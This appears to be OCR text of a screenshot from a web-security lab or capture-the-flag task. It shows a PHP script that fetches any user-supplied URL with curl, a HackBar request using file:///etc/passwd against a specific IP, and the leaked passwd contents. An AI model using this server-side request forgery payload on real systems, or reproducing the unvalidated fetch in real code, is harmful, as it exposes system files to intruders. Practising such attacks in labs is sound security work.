 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
调试器 查看器 控制台 网络 {} 样式编辑器 HackBar 1
Load URL http://124.222.173.163:8091/?url=file:///etc/passwd
Split URL